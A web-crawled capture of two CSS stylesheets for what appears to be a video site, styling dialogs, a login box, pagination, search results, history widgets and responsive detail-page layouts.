	-moz-border-radius: 3px;
	border-radius: 3px;
	min-width: 200px;
	_width: expression(document.body.clientWidth < 200 ? "200px":"auto");
}

.ui-dialog-title {
	height: 35px;
	line-height: 33px;
	*line-height: 35px;
	padding: 0 50px 0 15px;
	border-bottom: 1px solid #e4e8ea;
	background: url(../images/ui-dialog-title.gif) 0 0 repeat-x #f7f9fa;
}

.ui-dialog-title h5 {
	font-size: 14px;
	font-weight: bold;
	color: #333;
}

.ui-dialog-cnt {
	padding: 10px;
	overflow: hidden;
	background: #fff;
}

.ui-dialog-tip {
	height: 50px;
	line-height: 48px;
	padding: 0 20px 0 53px;
	font-size: 14px;
	margin: 0 5px;
	background-position: 0 0;
	background-repeat: no-repeat;
}

.ui-dialog-tip.loading {
	background-image: url(../images/loading.gif);
	background-position: 3px 6px;
}

.ui-dialog-tip.alert {
	background-image: url(../images/icons/alert.png);
	_background-image: url(../images/icons/alert.gif);
}

.ui-dialog-tip.succ {
	background-image: url(../images/icons/succ.png);
	_background-image: url(../images/icons/succ.gif);
}

.ui-dialog-tip.error {
	background-image: url(../images/icons/error.png);
	_background-image: url(../images/icons/error.gif);
}

.ui-dialog-tip.cross {
	background-image: url(../images/icons/cross.png);
	_background-image: url(../images/icons/cross.gif);
}

.ui-dialog-todo {
	padding: 7px;
	overflow: hidden;
	height: 25px;
	text-align: center;
	border-top: 1px solid #ddd;
	background: #f5f5f5;
}

.ui-dialog-todo-left {
	text-align: left;
	padding: 9px 25px 5px 25px;
}

.ui-dialog-todo .ui-link {
	display: inline-block;
	float: none;
	border-radius: 5px;
	padding: 0 10px;
	margin: 0 3px;
}

.ui-dialog-close {
	position: absolute;
	top: 12px;
	right: 13px;
	display: block;
	width: 11px;
	height: 11px;
	overflow: hidden;
}

.ui-dialog-close .close {
	display: block;
	width: 11px;
	height: 11px;
	overflow: hidden;
	text-indent: -999px;
	cursor: pointer;
	background: url(../images/close.gif) 0 0 no-repeat;
	opacity: .3;
}

.ui-dialog-close .close:hover {
	opacity: 1.0;
}

.cancelbt {
	cursor: pointer;
}

.ui-login-dialog {
	width: 500px;
	overflow: hidden;
}

.ui-login-dialog .ui-form {
	width: 300px;
	padding: 15px 0 0 15px;
	overflow: hidden;
}

.ui-login-dialog .ui-form-title {
	overflow: hidden;
	margin: -10px 0 20px 0;
	height: 35px;
	line-height: 20px;
	border-bottom: 1px solid #ddd;
}

.ui-login-dialog .ui-label {
	text-align: left;
	padding: 0 5px 0 3px;
	width: 40px;
	float: left;
}

.ui-login-dialog .ui-form-item {
	margin: 0 0 15px 0;
	width: 290px;
}

.ui-login-dialog .ui-label-checkbox {
	font-size: 12px;
	color: #b9282f;
}

.ui-login-dialog .ui-label-checkbox input {
	_margin: 7px 0 0 -3px;
}

.ui-login-dialog .ui-input {
	width: 240px;
	float: right;
	margin: 0;
}

.ui-login-dialog .ui-button {
	margin: 0;
	float: right;
}

.ui-login-dialog .form-bar {
	width: 136px;
	height: 195px;
	padding: 15px 5px 0 25px;
	margin: 0;
	text-align: left;
	border-left: 1px dotted #ccc;
}

.ui-login-dialog .form-bar li {
	font-size: 12px;
	padding: 0 0 5px 0;
	text-align: left;
}

.ui-login-dialog .form-bar li a {
	font-weight: bold;
	color: #b9282f;
}

#add-feedback .ui-dialog-width {
	width: 520px;
	overflow: hidden;
	height: auto;
}

.ui-gb-dialog .ui-form {
	width: 490px;
	overflow: hidden;
	padding: 20px 0 0 20px;
}

.ui-gb-dialog .ui-form-title {
	width: 475px;
}

.ui-gb-dialog .ui-dialog-tab ul {
	overflow: hidden;
	width: 540px;
	padding: 0 0 15px 0;
}

.ui-gb-dialog .ui-dialog-tab li {
	width: 105px;
	height: 40px;
	line-height: 38px;
	*line-height: 40px;
	float: left;
	overflow: hidden;
	text-align: center;
	border: 1px solid #ddd;
	background: #f5f5f5;
	margin: 0 15px 0 0;
	font-size: 14px;
	cursor: pointer;
	position: relative;
}

.ui-gb-dialog .ui-dialog-tab li.current {
	color: #b9282f;
	font-weight: bold;
	border: 1px solid #b9282f;
	background: #fff;
}

.ui-gb-dialog .ui-dialog-tab li span {
	display: block;
	width: 26px;
	height: 26px;
	overflow: hidden;
	text-indent: -999px;
	cursor: pointer;
	background: url(../images/selected.gif) 0 0 no-repeat;
	display: none;
	position: absolute;
	right: 0;
	_right: -1px;
	bottom: 0;
}

.ui-gb-dialog .ui-dialog-tab li.current span {
	display: block;
}

#reviewedit-form .ui-form-item #cc {
	margin-top: 6px;
}

.ui-promsg-dialog {
	width: 540px;
	overflow: hidden;
}

.ui-promsg-dialog .ui-form {
	padding: 15px 0 0 15px;
	width: 450px;
}

.ui-promsg-dialog .ui-form-title {
	margin-right: 10px;
}

.ui-promsg-dialog .ui-label {
	text-align: left;
	padding: 0;
}

.ui-promsg-dialog .ui-form-item {
	margin: 0 0 15px 0;
}

.ui-promsg-dialog .ui-input {
	float: left;
}

.ui-promsg-dialog .ui-form .ui-form-button {
	width: 438px;
}

.ui-promsg-dialog .ui-form .ui-button {
	margin: 0;
	float: left;
}

.ui-iframe {
	width: 100%;
	height: 100%;
	z-index: -3;
	position: absolute;
	background: transparent;
	background-color: transparent;
}

.l_guide {
	width: 857px;
	height: 33px;
	line-height: 33px;
	position: fixed;
	left: 50%;
	top: 0px;
	margin-left: -358px;
	z-index: 999;
}

.l_guide .bg {
	width: 100%;
	height: 33px;
	overflow: hidden;
	background: #000;
	opacity: 0.75;
	filter: alpha(opacity=75);
	position: absolute;
	left:;
	0;top: 0;
}

.l_guide .pag_bar {
	width: 100%;
	height: 33px;
	overflow: hidden;
	color: #fff;
	position: absolute;
	left:;
	0;top: 0;
}

.pag_bar ul {
	margin-left: 15px;
}

.pag_bar a {
	color: #fff;
}

.pag_bar a:hover {
	color: #fff;
}

.pag_bar ul span {
	float: left;
	margin-right: 5px;
}

.pag_bar ul a {
	float: left;
	padding-left: 10px;
	padding-right: 10px;
	margin-right: 1px;
}

.pag_bar ul a:hover,.pag_bar ul a.curr {
	color: #fff;
	background: #b9282f;
}

.pag_bar .curr:hover {
	text-decoration: none;
}

.pag_bar .pagem {
	padding-left: 20px;
	padding-right: 15px;
	background: url(../images/icon.png) no-repeat -12px -2969px;
	float: right;
	_display: inline;
}

.pag_bar .pagem span {
	padding: 0 10px;
	float: left;
	_display: inline;
}

.pag_bar .next {
	padding-right: 10px;
	background: url(../images/icon.png) 32px -2929px no-repeat;
	float: left;
	_display: inline;
}

.pag_bar .prev {
	padding-left: 10px;
	background: url(../images/icon.png) -10px -2903px no-repeat;
	float: left;
	_display: inline;
	margin-right: 8px;
}

.pag_bar .toTop_w {
	background: url(../images/icon.png) no-repeat -12px -2969px;
	float: right;
	_display: inline;
}

.pag_bar .toTop {
	display: block;
	width: 45px;
	height: 33px;
	background: url(../images/icon.png) 10px -2866px no-repeat;
}

.search1 {
	width: 540px;
	margin-top: 5px;
	float: left;
}

.search form {
	overflow: visible;
	height: 30px;
	border: 1px solid #CBCBCB;
	border-radius: 3px;
	background-color: #f1f1f1;
}

.search .hover,.search form:hover {
	box-shadow: 0 0 3px #38A3EB;
}

.serach_s {
	width: 536px;
	height: 32px;
	float: right;
	border-radius: 4px;
	background: url("../images/search_b.png") no-repeat #FFFFFF;
}

.serach_sb {
	width: 436px;
	height: 32px;
	float: right;
	border-radius: 4px;
	background: url("../images/search_b.png") no-repeat #FFFFFF;
	margin-top: 5px;
}

.search-input {
	width: 500px;
	float: left;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	overflow: hidden;
	text-indent: 9px;
	border: 0;
	background-color: transparent;
}

.search-input_b {
	width: 500px;
	float: left;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	overflow: hidden;
	text-indent: 9px;
	border: 0;
	background-color: transparent;
}

.search-button {
	width: 32px;
	float: right;
	margin-top: -1px;
	height: 32px;
	overflow: hidden;
	cursor: pointer;
	border: 0;
	background: url(../images/search.gif) center no-repeat #fff;
}

.search_hotkey {
	width: 98%;
	padding: 10px 2%;
	overflow: hidden;
	clear: both;
	line-height: 40px;
	margin-top: 20px;
	text-align: center;
}

.search_hotkey a {
	padding-right: 10px!important;
	line-height: 40px;
	padding: 10px 10px;
	color: #333;
	margin-right: 20px;
	margin-bottom: 20px;
	font-size: 15px;
	background: #f8f8f8;
	border: 1px #f0f0f0 solid;
	border-radius: 5px;
	white-space: nowrap;
	display: inline-block;
}

.SoResults {
	overflow: hidden;
	padding: 0;
}

.SoResults ul {
	border: 1px solid #b9d8fb;
}

.SoResults li {
	cursor: pointer;
	height: 31px;
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #F5F5F5;
	background: #fff;
	padding: 0 10px;
	vertical-align: bottom;
}

.SoResults li h5 {
	font-size: 12px;
	height: 31px;
	line-height: 31px;
	font-weight: normal;
	padding: 0;
	margin: 0!important;
}

.SoResults li h5 small {
	font-size: 12px;
	color: #969696;
	margin-left: 3px;
}

.SoResults li dl {
}

.SoResults li:hover {
	background: #f1f7fe;
}

.SoResults li dl .A_more {
	margin-right: 10px;
	color: #969696;
}

.SoResults li.active {
	background: #f1f7fe;
	height: 110px;
	border-top: 1px solid #b9d8fb;
	border-bottom: 1px solid #b9d8fb;
}

.SoResults li.active dl {
	display: block;
}

.SoResults li.active h5 {
	display: none;
}

.SoResults li dl {
	display: none;
	padding-top: 10px;
}

.SoResults li dl img {
	width: 68px;
	height: 90px;
}

.SoResults li dl dt {
	width: 80px;
	float: left;
}

.SoResults li dl dd {
	overflow: hidden;
	color: #969696;
}

.SoResults li dl p {
	height: 20px;
	line-height: 18px;
	overflow: hidden;
	padding-top: 1px;
}

.SoResults li dl p.tit {
	font-size: 14px;
}

.SoResults li dl p.A_a {
	height: 22px;
}

.SoResults li dl p.A_a span {
	margin-right: 10px;
}

.SoResults li dl p.A_a a {
	padding: 0 6px;
	border: 1px solid #ddd;
	margin-right: 10px;
	background: #ffffff;
	display: inline-block;
	height: 20px;
	line-height: 20px;
}

.SoResults li dl p.A_a a:hover {
	background: url(../images/usebg.png) no-repeat 0 -589px;
	color: #ffffff;
	box-shadow: 1px 1px 4px #CCCCCC;
}

.SoResults li dl .A-play {
	display: inline-block;
	width: 50px;
	height: 29px;
	margin-right: 10px;
	background-position: -90px -640px;
	text-decoration: none;
	text-align: center;
	color: #fff;
	line-height: 29px;
}

.SoResults li dl a.A-play:hover {
	filter: alpha(opacity=80);
	opacity: 0.8;
}

.SoResults li dl p.tr {
	height: 30px;
	line-height: 30px;
}

.SoResults li dl.mx_pic img {
	height: 90px;
	width: 68px;
}

.SoResults li dl.mx_pic dt {
	width: 85px;
}

.SoResults li dl.mx_pic p span {
	height: 18px;
	line-height: 18px;
	display: inline-block;
	float: left;
	width: 50%;
}

.SoResults li dl.mx_pic p.z_p {
	height: 42px;
}

.ac_results {
	background: #fff;
	width: 367px;
}

.ac_results ul {
	background: #fff;
	padding: 10px;
}

.ui-pages {
	height: 25px;
	text-align: center;
}

.ui-pages strong {
	padding-right: 20px;
	height: auto;
	text-align: center;
	line-height: 40px;
	vertical-align: top;
	font-weight: normal;
	font-size: 15px;
}

.ui-pages a,.ui-pages em,.ui-pages label,.ui-pages .pagego,.ui-pages .pagebtn {
	height: 24px;
	line-height: 24px;
	display: inline-block;
	text-align: center;
	margin: 0 1px;
	padding: 0 10px;
	color: #666;
	font-weight: 700;
	overflow: hidden;
	vertical-align: middle;
	background-color: #eee;
	border: 1px #999 solid;
}

.ui-pages span {
	height: 24px;
	line-height: 24px;
	display: inline-block;
	text-align: center;
	margin: 0 1px;
	padding: 0 10px;
	color: #fff;
	font-weight: 700;
	overflow: hidden;
	vertical-align: middle;
	background-color: #1172c2;
	border: 1px #1172c2 solid;
}

.ui-pages .pagego {
	width: 30px;
	padding: 0 5px;
	height: 22px;
	line-height: 22px;
	font-weight: 700;
	color: #333;
	border: 1px solid #ccc;
	background: #fff;
	margin-right: 3px;
}

.ui-pages .pagebtn {
	cursor: pointer;
	width: 60px;
	height: 22px;
	line-height: 22px;
	padding: 0 5px;
	font-weight: 700;
	color: #333;
	border: 1px solid #ccc;
	background-color: #eee;
}

.ui-pages label {
	background: transparent;
}

.ui-pages a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #999;
}

.ui-pages span.current {
	color: #fff;
	border: 1px solid #529BEF;
	background-color: #529BEF;
}

.ui-pages span.disabled {
	filter: alpha(opacity=30);
	opacity: 0.3;
}

.ui-pages .prev {
	padding: 0 10px 0 10px;
}

.ui-pages .next {
	padding: 0 10px 0 10px;
}

.ui-page-big {
	padding-top: 20px;
	padding-bottom: 20px;
	height: auto;
	text-align: center;
	line-height: 40px;
	border-top: 1px #ccc solid;
}

.ui-page-big a,.ui-page-big span,.ui-page-big label,.ui-page-big .pagego {
	height: 25px;
	line-height: 25px;
	font-size: 14px;
	font-weight: normal;
	padding: 0 10px;
}

.ui-page-big em {
	height: 25px;
	line-height: 25px;
	font-size: 14px;
	font-weight: normal;
	padding: 0 5px;
}

.ui-page-big .pagegbk {
	height: 25px;
	line-height: 25px;
	font-size: 14px;
	font-weight: normal;
	padding: 0 5px;
}

.ui-page-big span,.ui-pages span {
	background: #1172c2;
	color: fff;
}

.ui-page-big .pagebtn {
	height: 27px;
	line-height: 27px;
	padding: 0 2px;
	font-size: 14px;
	font-weight: normal;
}

.ui-page-big .pagego {
	height: 25px;
	line-height: 25px;
	padding: 0 2px;
}

.ui-page-big .prev {
}

.ui-page-big .next {
}

.ui-page-big span.current {
	font-weight: 700;
}

.list-page {
	padding: 20px 0;
	text-align: center;
	border: 0 none;
}

.list-page {
	padding: 20px 0;
	text-align: center;
	border: 0 none;
	border-top: 1px solid #eee;
	margin-top: -1px;
}

  /*历史记录*/



.hisboxout a.history{ 
    display: block;
    font-size: 16px;
    padding: 5px 10px;
    border-radius: 5px;
    color: #f9f9f9;
    

}

a.name{
    float: left;
    color: #333;
}
.item li a{
    line-height: 30px!important;
}
.looked-box{z-index:9;position:absolute;overflow:hidden;margin-left:-145px;top:28px}
.looked-box .list1{border-bottom:0;position:relative;display:block;width:100px;height:34px;line-height:32px;cursor:pointer;overflow:hidden;text-align:center;z-index:10;text-indent:-1000px;margin-left:220px}
.widget-record{background: #333;box-shadow: 0 2px 5px rgba(0,0,0,.1);width:320px;position:relative;/* margin-top:-1px; *//* overflow:hidden; */z-index:9;}
.widget-record .list{/* line-height:36px; *//* overflow:hidden; *//* padding:5px 0; */}
.widget-record .list .item{padding:0 10px;overflow:hidden;/* min-height:36px; */letter-spacing:0;}
.widget-record .list li{width:300px;height: 25px;padding:5px 0;}
.widget-record .list .kong{text-align:center;height:36px;line-height:36px;padding:0;background:0 0;border:none;color:#f9f9f9;}

.widget-record .list li p .del{float:right;/* width:13px; *//* height:13px; */line-height:0;margin:0 1px 0 0;}
.widget-record .list li p .del:hover{}
.widget-record .list li p .now{float:right;text-indent:-10000px;width:15px;height:15px;margin-right:-2px}
.widget-record .list li p .time{margin-left:16px}
.widget-record .list li p .his_part{color: #fff;/* margin-right:10px; */float:right;}
.widget-record .list li p{/* height:15px; *//* line-height:15px; */width:300px;}
.widget-record .info{height: 40px;line-height: 40px;border-top:1px solid #ddd;background: #333;/* color: #fff; */}
.widget-record .info span.count{float:left;height:25px;color:#fff;padding-left:10px;}
.widget-record .info span.clock{float:right;height:25px;padding-right:10px;color:#fff}

@media(max-width:767px){
      .looked-box{
        margin-left:-177px  
      }
       .hisboxout{
        margin-top: -2px;    
       }  
       .hisboxout a.history {
    padding: 0;
}
}


--- FILE ---
content_type: text/css
request_url: http://k.sczzzxcw.com/template/90ysa/css/tv.detail.css
body_size: 3652
content:
@charset "utf-8";
	.mod_b .th_b {
	border-bottom:1px solid #e1e1e1;
	overflow:hidden;
	padding:0 2%;
}
.mod_b .th_b .sMark {
	float:left;
	color:#000000;
}
.mod_b .tb_b {
	padding:0;
}
.ulTxt li {
	width:50%;
	overflow:hidden;
	position:relative;
	float:left;
}
.ulTxt li .sTit {
	color:#000000;
	position:absolute;
	top:0;
	left:0;
	display:block;
}
.ulTxt li p em {
	white-space:nowrap;
	display:inline-block;
}
.ulTxt li.liAll {
	width:100%;
}
.picTxt .con {
	text-align:center;
	margin:0 auto;
}
.picTxt .con img {
	display:block;
	vertical-align:top;
}
.picTxt .con span {
	display:block;
	overflow:hidden;
	color:#000000;
}
.picTxt .con .sNum {
	width:100%;
	display:block;
	background-image:url("../images/snumbg.png");
	background-repeat:repeat-x;
	background-position:0 bottom;
	overflow:hidden;
	color:#ffffff;
	position:relative;
}

.picTxt .con .sNum .emScore {
	color:#df8500;
}
.picTxt .con .sDes {
	color:#999999;
}
.picTxt .con a:hover span {
	color:#000000;
}
.picTxt .con a:hover .sNum {
	color:#ffffff;
}
.picTxt .con a:hover .sDes {
	color:#999999;
}
.picTxt li:nth-child(3n+1) .con {
	float:left;
}
.picTxt li:nth-child(3n+3) .con {
	float:right;
}
.picTxtA li {
	float:left;
	width:32%;
}
.picTxtA li .con {
	width:100%;
}
.picTxtA li .con img {
	width:100%;
}
.picTxtA li:nth-child(3n+2) {
	padding-left:2%;
	padding-right:2%;
}
.detailPosterIntro .posterPic {
	float:left;
	position:relative;
	text-align:center;
}
.detailPosterIntro .posterPic img {
	display:block;
	vertical-align:top;
}
.detailPosterIntro .introTxt {
	color:#666666;
	position:relative;
}
.detailPosterIntro .introTxt span {
	display:block;
	word-break:break-all;
}
.detailPosterIntro .introTxt span.sScore {
	color:#ff8a00;
}
.detailPosterIntro .introTxt h1 {
	color:#333333;
	word-break:break-all;
}
.detailPosterIntro .introTxt .pBottom {
	position:absolute;
	bottom:0;
	left:0;
	clear:both;
}
.detailPosterIntro .introTxt .aPlayBtn {
	border:1px solid #0A0A0A;
	float:left;
	color:#ffffff;
	display:inline;
	background-position:0 0;
	background-repeat:no-repeat;
	background-color:#0B0B0B;
}
.detailPosterIntro .introTxt .aPlayBtn.comingBtn {
	background-color:#4fbe1f;
	border-color:#3e9f03;
}
.detailPosterIntro .introTxt .aPlayBtn.noPlayBtn {
	background-color:#c7c7cb;
	border-color:#c7c7cb;
	background-image:none;
}
.detailPosterIntro .introTxt .aCollectBtn {
	border:1px solid #dadada;
	float:left;
	color:#666;
	display:inline;
	background-image:background-position:0 0;
	background-repeat:no-repeat;
	background-color:#fff;
	position:relative;
	z-index:20;
}
.detailPosterIntro .introTxt .aCollectBtn.aHasCollectBtn {
	background-image:none;
}
.detailPosterIntro .introTxt .aCollectBtn em {
	position:absolute;
	right:0;
	bottom:0;
	border:1px solid #debd64;
	white-space:nowrap;
	color:#f00;
	background-color:#fff1cc;
}
.detailPosterIntro .introTxt .aCollectBtn em:after {
	content:"";
	font-size:0;
	line-height:0;
	border:solid #debd64;
	background-color:#fff1cc;
	border-width:1px 0 0 1px;
	vertical-align:top;
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	-o-transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	transform:rotate(45deg);
	position:absolute;
}
.detailPosterIntro .introTxt .downloadBtn {
	background-color:#00a0e3;
	border:1px solid #00a0e3;
	float:left;
	color:#fff;
	display:inline;
}
.detailPosterIntro .introTxt .downloadBtn:hover,.detailPosterIntro .introTxt .downloadBtn:visited {
	color:#fff;
}
.tab {
	/*border-bottom:1px solid #e1e1e1;*/
	margin-bottom:-5px;
	position:relative;
}
.tab ul.tabNav {
	height:100%;
	width:100%;
	position:relative;
}
.tab ul.tabNav li {
	float:left;
	width:180px;
	text-align:center;
}
.tab ul.tabNav li span {
	display:block;
	padding:1px;
	padding-bottom:0 none;
	cursor:pointer;
}
.tab ul.tabNav li span.cur {
	border:1px solid #e1e1e1;
	border-bottom:0 none;
	padding:0;
	color:#333333;
	cursor:default;
	*zoom:1;
	background-image:-webkit-gradient(linear,left top,left bottom,from(white),to(#f6f6f6));
	background-image:-webkit-linear-gradient(top,white,#f6f6f6);
	background-image:-moz-linear-gradient(top,white,#f6f6f6);
	background-image:-ms-linear-gradient(top,white,#f6f6f6);
	background-image:-o-linear-gradient(top,white,#f6f6f6);
	background-image:linear-gradient(top,white,#f6f6f6);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorStr="#FFFFFFFF",EndColorStr="#FFF6F6F6");
}
.tab .rightCon {
	position:absolute;
	right:2%;
	top:0;
}
.tabConList {
	width:100%;
	/*padding-top:1%;
	padding-bottom:2%;*/
}
.tabConList .tabCon {
	display:none;
	width:100%;
}
.ivy {
	width:100%;
	overflow:hidden;
}
@media only screen {
	.main {
	padding:18px 0 0px;
}
.mod_b .th_b {
	line-height:60px;
	height:60px;
}
.mod_b .th_b .sMark {
	font-size:21px;
	text-align:left;
	width:96%;
}
.ulTxt li {
	font-size:18px;
	line-height:24px;
}
.ulTxt li .sTit {
	padding:5px 0;
}
.ulTxt li p {
	padding:5px 0 5px 56px;
}
.ulTxt li p a {
	color:#333;
	padding:0 5px;
	margin:0;
}
.picTxt .con {
	text-align:center;
	font-size:18px;
}
.picTxt .con .sNum {
	line-height:30px;
	height:30px;
	margin-top:-30px;
	background-size:10px 30px;
}
.picTxt .con .sNum .emScore {
	font-size:22px;
}
.picTxt .con .sTit {
	font-size:22px;
	line-height:30px;
	height:30px;
	padding-top:6px;
}
.picTxt .con .sDes {
	line-height:24px;
	height:24px;
}
.picTxtA {
	padding:8px 0;
}
.picTxtA li {
	padding-top:8px;
	padding-bottom:8px;
}
.golr {
	overflow:auto;
	width:100%;
}
.detailPosterIntro {
	padding-bottom:26px;
}
.detailPosterIntro .posterPic {
	width:195px;
	height:195px;
}
.detailPosterIntro .posterPic img {
	width:195px;
	height:195px;
}
.detailPosterIntro .introTxt {
	height:260px;
	margin-left:213px;
}
.detailPosterIntro .introTxt span {
	font-size:15px;
	line-height:20px;
}
.detailPosterIntro .introTxt span.sScore {
	font-size:21px;
}
.detailPosterIntro .introTxt h1 {
	font-size:24px;
	line-height:30px;
}
.detailPosterIntro .introTxt .aPlayBtn,.detailPosterIntro .introTxt .aCollectBtn {
	-webkit-radius:4px;
	-moz-radius:4px;
	-ms-radius:4px;
	-o-radius:4px;
	border-radius:4px;
	height:48px;
	line-height:48px;
	background-size:30px 30px;
	background-position:10px center;
	padding:5px 18px 0 46px;
	font-size:24px;
}
.detailPosterIntro .introTxt .aPlayBtn.noPlayBtn,.detailPosterIntro .introTxt .aCollectBtn.noPlayBtn {
	padding-left:6px;
	padding-right:6px;
}
.detailPosterIntro .introTxt .aCollectBtn {
	margin-left:10px;
}
.detailPosterIntro .introTxt .aCollectBtn.aHasCollectBtn {
	padding-left:18px;
}
.detailPosterIntro .introTxt .aCollectBtn em {
	-webkit-radius:4px;
	-moz-radius:4px;
	-ms-radius:4px;
	-o-radius:4px;
	border-radius:4px;
	bottom:-36px;
	padding:0 10px;
	line-height:26px;
	height:26px;
	font-size:16px;
}
.detailPosterIntro .introTxt .aCollectBtn em:after {
	height:6px;
	width:6px;
	top:-5px;
	right:56px;
}
.detailPosterIntro .introTxt .downloadBtn {
	-webkit-radius:4px;
	-moz-radius:4px;
	-ms-radius:4px;
	-o-radius:4px;
	border-radius:4px;
	height:48px;
	line-height:48px;
	padding:5px 6px 0;
	font-size:24px;
}
.tab {
	height:48px;
	line-height:48px;
	font-size:21px;
}
.tab .favoriteBtn {
	line-height:52px;
	height:48px;
}
.tabConList {
	line-height:30px;
	font-size:18px;
}
.tabConList .ulTxt {
	padding:12px 0;
}
.tabConList .pIntroTxt {
	padding-bottom:12px;
	text-indent:56px;
}
.ivy {
	padding-top:12px;
}
.popDownload {
	width:350px;
	height:250px;
	margin-top:-125px;
	margin-left:-175px;
	-webkit-box-shadow:0 0 10px rgba(0,0,0,0.8);
	-moz-box-shadow:0 0 10px rgba(0,0,0,0.8);
	-ms-box-shadow:0 0 10px rgba(0,0,0,0.8);
	-o-box-shadow:0 0 10px rgba(0,0,0,0.8);
	box-shadow:0 0 10px rgba(0,0,0,0.8);
	background-size:350px 250px;
}
.popDownload .popCloseBtn {
	width:50px;
	height:50px;
	top:-25px;
	right:-25px;
	background-size:30px 30px;
}
.popDownload .downLoadBtn {
	margin-top:95px;
	line-height:56px;
	height:56px;
	font-size:24px;
	-webkit-radius:4px;
	-moz-radius:4px;
	-ms-radius:4px;
	-o-radius:4px;
	border-radius:4px;
}
}@media only screen and (max-width:479px) and (min-width:321px) {
	.main {
	padding:13px 0 6px;
}
.mod_b .th_b {
	line-height:45px;
	height:45px;
}
.mod_b .th_b .sMark {
	font-size:15px;
}
.ulTxt li {
	font-size:13px;
	line-height:18px;
}
.ulTxt li .sTit {
	padding:3px 0;
}
.ulTxt li p {
	padding:3px 0 3px 42px;
}
.picTxt .con {
	text-align:center;
	font-size:13px;
}
.picTxt .con .sNum {
	line-height:22px;
	height:22px;
	margin-top:-22px;
	background-size:10px 22px;
}
.picTxt .con .sNum .emScore {
	font-size:16px;
}
.picTxt .con .sTit {
	font-size:16px;
	line-height:22px;
	height:22px;
	padding-top:4px;
}
.picTxt .con .sDes {
	line-height:18px;
	height:18px;
}
.picTxtA {
	padding:6px 0;
}
.picTxtA li {
	padding-top:6px;
	padding-bottom:6px;
}
.detailPosterIntro {
	padding-bottom:19px;
}
.detailPosterIntro1 {
	padding-bottom:19px;
}
.detailPosterIntro .posterPic {
	width:146px;
	height:180px;
}
.detailPosterIntro .posterPic img {
	width:146px;
	height:180px;
}
.detailPosterIntro .introTxt {
	height:180px;
	margin-left:160px;
}
.detailPosterIntro .introTxt span {
	font-size:13px;
	line-height:36px;
}
.detailPosterIntro .introTxt span.sScore {
	font-size:15px;
}
.detailPosterIntro .introTxt h1 {
	font-size:18px;
	line-height:22px;
	text-overflow:ellipsis;
	white-space:nowrap;
	overflow:hidden;
}
.detailPosterIntro .introTxt .aPlayBtn,.detailPosterIntro .introTxt .aCollectBtn {
	-webkit-radius:3.00752px;
	-moz-radius:3.00752px;
	-ms-radius:3.00752px;
	-o-radius:3.00752px;
	border-radius:3.00752px;
	height:36px;
	line-height:36px;
	background-size:22px 22px;
	background-position:7px center;
	padding:3px 13px 0 34px;
	font-size:18px;
}
.detailPosterIntro .introTxt .aPlayBtn.noPlayBtn,.detailPosterIntro .introTxt .aCollectBtn.noPlayBtn {
	padding-left:4px;
	padding-right:4px;
}
.detailPosterIntro .introTxt .aCollectBtn {
	margin-left:7px;
}
.detailPosterIntro .introTxt .aCollectBtn.aHasCollectBtn {
	padding-left:13px;
}
.detailPosterIntro .introTxt .aCollectBtn em {
	-webkit-radius:3.00752px;
	-moz-radius:3.00752px;
	-ms-radius:3.00752px;
	-o-radius:3.00752px;
	border-radius:3.00752px;
	bottom:-27px;
	padding:0 7px;
	line-height:19px;
	height:19px;
	font-size:12px;
}
.detailPosterIntro .introTxt .aCollectBtn em:after {
	height:4px;
	width:4px;
	top:-3px;
	right:42px;
}
.detailPosterIntro .introTxt .downloadBtn {
	-webkit-radius:3.00752px;
	-moz-radius:3.00752px;
	-ms-radius:3.00752px;
	-o-radius:3.00752px;
	border-radius:3.00752px;
	height:36px;
	line-height:36px;
	padding:3px 4px 0;
	font-size:18px;
}
.tab {
	height:36px;
	line-height:36px;
	font-size:20px;
	margin-bottom: -13px;
}
.tab .favoriteBtn {
	line-height:39px;
	height:36px;
}
.tabConList {
	line-height:22px;
	font-size:13.53383px;
}
.tabConList .ulTxt {
	padding:9px 0;
}
.tabConList .pIntroTxt {
	padding-bottom:9px;
	text-indent:42px;
}
.ivy {
	padding-top:9px;
}
.btndea{
    background-color: #eee;
    color: #333;
    background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%);
    box-shadow: 0 5px 10px rgba(246,246,246,.25);
}
.popDownload {
	width:263px;
	height:187px;
	margin-top:-93px;
	margin-left:-131px;
	-webkit-box-shadow:0 0 7px rgba(0,0,0,0.8);
	-moz-box-shadow:0 0 7px rgba(0,0,0,0.8);
	-ms-box-shadow:0 0 7px rgba(0,0,0,0.8);
	-o-box-shadow:0 0 7px rgba(0,0,0,0.8);
	box-shadow:0 0 7px rgba(0,0,0,0.8);
	background-size:263px 187px;
}
.popDownload .popCloseBtn {
	width:37px;
	height:37px;
	top:-18px;
	right:-18px;
	background-size:22px 22px;
}
.popDownload .downLoadBtn {
	margin-top:71px;
	line-height:42px;
	height:42px;
	font-size:18px;
	-webkit-radius:3px;
	-moz-radius:3px;
	-ms-radius:3px;
	-o-radius:3px;
	border-radius:3px;
}
}@media only screen and (max-width:320px) {
	.main {
	padding:12px 0 5px;
}
.mod_b .th_b {
	line-height:40px;
	height:40px;
}
.mod_b .th_b .sMark {
	font-size:14px;
}
.ulTxt li {
	font-size:12px;
	line-height:16px;
}
.ulTxt li .sTit {
	padding:3px 0;
}
.ulTxt li p {
	padding:3px 0 3px 37px;
}
.picTxt .con {
	text-align:center;
	font-size:12px;
}
.picTxt .con .sNum {
	line-height:20px;
	height:20px;
	margin-top:-20px;
	background-size:10px 20px;
}
.picTxt .con .sNum .emScore {
	font-size:14px;
}
.picTxt .con .sTit {
	font-size:14px;
	line-height:20px;
	height:20px;
	padding-top:4px;
}
.picTxt .con .sDes {
	line-height:16px;
	height:16px;
}
.picTxtA {
	padding:5px 0;
}
.picTxtA li {
	padding-top:5px;
	padding-bottom:5px;
}
.detailPosterIntro {
	padding-bottom:17px;
}
.detailPosterIntro .posterPic {
	width:130px;
	height:180px;
}
.detailPosterIntro .posterPic img {
	width:130px;
	height:180px;
}
.detailPosterIntro .introTxt {
	height:130px;
	margin-left:142px;
}
.detailPosterIntro .introTxt span {
	font-size:12px;
	line-height:32px;
}
.detailPosterIntro .introTxt span.sScore {
	font-size:14px;
}
.detailPosterIntro .introTxt h1 {
	font-size:16px;
	line-height:20px;
}
